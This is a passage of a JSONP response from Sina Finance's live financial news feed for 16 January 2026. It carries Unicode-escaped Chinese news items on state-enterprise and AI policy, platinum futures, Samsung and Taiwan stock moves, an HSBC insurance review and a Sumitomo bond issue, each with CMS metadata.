b56\u5f15\u5bfc\uff0c\u63a8\u52a8\u4f20\u7edf\u4ea7\u4e1a\u52a0\u5feb\u9ad8\u7aef\u5316\u3001\u667a\u80fd\u5316\u3001\u7eff\u8272\u5316\u53d1\u5c55\uff0c\u4e0d\u65ad\u6253\u5f00\u65b0\u7684\u53d1\u5c55\u7a7a\u95f4\u3002\u7279\u522b\u8981\u9ad8\u5ea6\u91cd\u89c6\u4eba\u5de5\u667a\u80fd\u8fd9\u4e2a\u5173\u952e\u53d8\u91cf\uff0c\u652f\u6301\u4f01\u4e1a\u53c2\u4e0e\u4e2d\u592e\u4f01\u4e1a\u201cAI+\u201d\u4e13\u9879\u884c\u52a8\uff0c\u5171\u540c\u6253\u9020\u4e00\u6279\u9ad8\u4ef7\u503c\u573a\u666f\uff0c\u6301\u7eed\u6df1\u5316\u667a\u80fd\u5de5\u5382\u68af\u5ea6\u57f9\u80b2\u884c\u52a8\uff0c\u5168\u65b9\u4f4d\u8d4b\u80fd\u5343\u884c\u767e\u4e1a\u3002\u8981\u6253\u9020\u65b0\u5174\u652f\u67f1\u4ea7\u4e1a\u3002\u7d27\u5bc6\u7ed3\u5408\u5730\u65b9\u4ea7\u4e1a\u653f\u7b56\u3001\u533a\u57df\u8d44\u6e90\u7980\u8d4b\u3001\u56fd\u8d44\u56fd\u4f01\u5b9e\u9645\uff0c\u63a8\u52a8\u4f01\u4e1a\u901a\u8fc7\u5185\u751f\u53d1\u5c55\u3001\u6574\u5408\u5e76\u8d2d\u7b49\u65b9\u5f0f\u52a0\u529b\u5e03\u5c40\uff0c\u5f3a\u5316\u4e0e\u4ea7\u4e1a\u94fe\u4e0a\u4e0b\u6e38\u4f01\u4e1a\u7684\u534f\u540c\u5408\u4f5c\uff0c\u5927\u529b\u57f9\u80b2\u66f4\u591a\u80fd\u591f\u5f15\u9886\u4ea7\u4e1a\u5347\u7ea7\u3001\u62a2\u5360\u672a\u6765\u53d1\u5c55\u5236\u9ad8\u70b9\u7684\u65b0\u5174\u652f\u67f1\u4ea7\u4e1a\u3002\u8981\u5065\u5168\u4f18\u5316\u5de5\u4f5c\u673a\u5236\u3002\u79ef\u6781\u7a33\u59a5\u505a\u597d\u5b58\u91cf\u56fd\u6709\u8d44\u4ea7\u76d8\u6d3b\u5229\u7528\uff0c\u5145\u5206\u53d1\u6325\u4ea7\u6743\u5e02\u573a\u4f5c\u7528\uff0c\u6301\u7eed\u6df1\u5316\u56fd\u6709\u8d44\u672c\u6295\u8d44\u3001\u8fd0\u8425\u516c\u53f8\u6539\u9769\uff0c\u6253\u9020\u5e02\u573a\u5316\u3001\u4e13\u4e1a\u5316\u8d44\u672c\u8fd0\u4f5c\u5e73\u53f0\uff0c\u4e0d\u65ad\u5f3a\u5316\u56fd\u6709\u8d44\u672c\u5728\u91cd\u70b9\u9886\u57df\u7684\u6295\u5165\u5e03\u5c40\u3002","multimedia":"","commentid":"live:finance-152-4616294:0","compere_id":0,"creator":"yongsheng6@staff.sina.com.cn","mender":"yongsheng6@staff.sina.com.cn","create_time":"2026-01-16 09:10:56","update_time":"2026-01-16 09:10:56","is_need_check":"1","check_time":"2026-01-16 09:11:06","check_status":"1","check_user":"yongsheng6@staff.sina.com.cn","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"cn\",\"symbol\":\"si000860\",\"key\":\"\\u7ed3\\u6784\\u8c03\\u6574\"},{\"market\":\"fund\",\"symbol\":\"159352\",\"key\":\"\\u6295\\u8d44\",\"sym_party_status\":\"1\"},{\"market\":\"cn\",\"symbol\":\"si931071\",\"key\":\"\\u4eba\\u5de5\\u667a\\u80fd\"},{\"market\":\"fund\",\"symbol\":\"159363\",\"key\":\"\\u4eba\\u5de5\\u667a\\u80fd\",\"sym_party_status\":\"1\"},{\"market\":\"fund\",\"symbol\":\"000746\",\"key\":\"\\u5316\\u5de5\",\"sym_party_status\":\"0\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-16\\\/doc-inhhncxf4154320.shtml\",\"docid\":\"nhhncxf4154320\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"1","name":"\u5b8f\u89c2"},{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-16\/detail-inhhncxf4154320.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4616286,"zhibo_id":152,"type":0,"rich_text":"\u94c2\u8fde\u7eed\u4e3b\u529b\u5408\u7ea6\u65e5\u5185\u6da84%\uff0c\u73b0\u62a5630.80\u5143\u3002","multimedia":"","commentid":"live:finance-152-4616286:0","compere_id":0,"creator":"data_auto@staff.sina.com.cn","mender":"","create_time":"2026-01-16 09:09:48","update_time":"2026-01-16 09:09:48","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-16\\\/doc-inhhncxf4153713.shtml\",\"docid\":\"nhhncxf4153713\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"},{"id":"9","name":"\u7126\u70b9"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-16\/detail-inhhncxf4153713.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4616280,"zhibo_id":152,"type":0,"rich_text":"\u4e09\u661f\u7535\u5b50\u80a1\u4ef7\u4e0a\u6da8\u8d853%\u3002","multimedia":"","commentid":"live:finance-152-4616280:0","compere_id":0,"creator":"yongsheng6@staff.sina.com.cn","mender":"yongsheng6@staff.sina.com.cn","create_time":"2026-01-16 09:09:16","update_time":"2026-01-16 09:09:16","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-16\\\/doc-inhhncwv6951577.shtml\",\"docid\":\"nhhncwv6951577\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"5","name":"\u5e02\u573a"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-16\/detail-inhhncwv6951577.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4616264,"zhibo_id":152,"type":0,"rich_text":"\u3010\u6cf8\u5dde\u8001\u7a96\u7b49\u65b0\u8bbe\u6295\u8d44\u5408\u4f19\u4f01\u4e1a\u3011\u4f01\u67e5\u67e5APP\u663e\u793a\uff0c\u8fd1\u65e5\uff0c\u6df1\u5733\u5e02\u91d1\u9a8f\u6da6\u6e7e\u8d30\u53f7\u6295\u8d44\u5408\u4f19\u4f01\u4e1a\uff08\u6709\u9650\u5408\u4f19\uff09\u6210\u7acb\uff0c\u51fa\u8d44\u989d3.83\u4ebf\u5143\uff0c\u7ecf\u8425\u8303\u56f4\u5305\u542b\uff1a\u4ee5\u81ea\u6709\u8d44\u91d1\u4ece\u4e8b\u6295\u8d44\u6d3b\u52a8\uff1b\u4f01\u4e1a\u7ba1\u7406\uff1b\u4f01\u4e1a\u7ba1\u7406\u54a8\u8be2\uff1b\u8d22\u52a1\u54a8\u8be2\u3002\u4f01\u67e5\u67e5\u80a1\u6743\u7a7f\u900f\u663e\u793a\uff0c\u8be5\u4f01\u4e1a\u7531\u6cf8\u5dde\u8001\u7a96\u96c6\u56e2\u6709\u9650\u8d23\u4efb\u516c\u53f8\u65d7\u4e0b\u56db\u5ddd\u91d1\u8235\u6295\u8d44\u6709\u9650\u8d23\u4efb\u516c\u53f8\u7b49\u5171\u540c\u51fa\u8d44\u3002","multimedia":"","commentid":"live:finance-152-4616264:0","compere_id":0,"creator":"yongsheng6@staff.sina.com.cn","mender":"yongsheng6@staff.sina.com.cn","create_time":"2026-01-16 09:06:41","update_time":"2026-01-16 09:06:41","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"cn\",\"symbol\":\"sz000568\",\"key\":\"\\u6cf8\\u5dde\\u8001\\u7a96\"},{\"market\":\"fund\",\"symbol\":\"159352\",\"key\":\"\\u6295\\u8d44\",\"sym_party_status\":\"1\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-16\\\/doc-inhhncxf4151415.shtml\",\"docid\":\"nhhncxf4151415\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-16\/detail-inhhncxf4151415.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4616263,"zhibo_id":152,"type":0,"rich_text":"\u6c47\u4e30\uff1a\u6b64\u6b21\u8bc4\u4f30\u5c06\u4ec5\u6d89\u53ca\u6c47\u4e30\u4eba\u5bff\u65b0\u52a0\u5761\u516c\u53f8\uff0c\u4f1a\u8003\u8651\u4fdd\u9669\u5236\u9020\u4e1a\u52a1\u7684\u6240\u6709\u9009\u9879\uff0c\u76ee\u524d\u5c1a\u672a\u505a\u51fa\u51b3\u5b9a\u3002","multimedia":"","commentid":"live:finance-152-4616263:0","compere_id":0,"creator":"yongsheng6@staff.sina.com.cn","mender":"yongsheng6@staff.sina.com.cn","create_time":"2026-01-16 09:06:31","update_time":"2026-01-16 09:06:31","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"us\",\"symbol\":\"hsbc\",\"key\":\"\u6c47\u4e30\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4616253,"zhibo_id":152,"type":0,"rich_text":"\u4e2d\u56fd\u53f0\u6e7e\u80a1\u5e02\u76d8\u521d\u5347\u903e1%\u81f331,339.39\u70b9\u3001\u518d\u521b\u76d8\u4e2d\u5386\u53f2\u9ad8\u4f4d\u3002","multimedia":"","commentid":"live:finance-152-4616253:0","compere_id":0,"creator":"yongsheng6@staff.sina.com.cn","mender":"yongsheng6@staff.sina.com.cn","create_time":"2026-01-16 09:05:25","update_time":"2026-01-16 09:05:25","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"worldIndex\",\"symbol\":\"znb_twjq\",\"key\":\"\\u53f0\\u6e7e\\u80a1\\u5e02\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-16\\\/doc-inhhncxc5661684.shtml\",\"docid\":\"nhhncxc5661684\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-16\/detail-inhhncxc5661684.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4616249,"zhibo_id":152,"type":0,"rich_text":"\u4f4f\u53cb\u5546\u4e8b\u786e\u5b9a\u53d1\u884c\u603b\u989d\u4e3a1000\u4ebf\u65e5\u5143\u7684\u516c\u53f8\u503a\u5238\u7684\u6761\u6b3e\u3002","multimedia":"","commentid":"live:finance-152-4616249:0","compere_id":0,"creator":"yongsheng6@staff.sina.com.cn","mender":"yongsheng6@staff.sina.com.cn","create_time":"2026-01-16 09:05:09","update_time":"2026-01-16 09:05:09","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"us\",\"symbol\":\"ssumy\",\"key\":\"\\u4f4f\\u53cb\\u5546\\u4e8b\"},{\"market\":\"foreign\",\"symbol\":\"fx_susdjpy\",\"key\":\"\\u65e5\\u5143\"},{\"market\":\"foreign\",\"symbol\":\"fx_sjpyusd\",\"key\":\"\\u65e5\\u5143\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-16\\\/doc-inhhncwv6948549.shtml\",\"docid\":\"nhhncwv6948549\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-16\/detail-inhhncwv6948549.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""}],"html":"","page_info":{"totalPage":34,"pageSize":10,"prePage":1,"nextPage":2,"firstPage":1,"lastPage":34,"totalNum":336,"pName":"page","page":1},"max_id":4616298,"min_id":4616249,"survey_id":[]}}}});}catch(e){};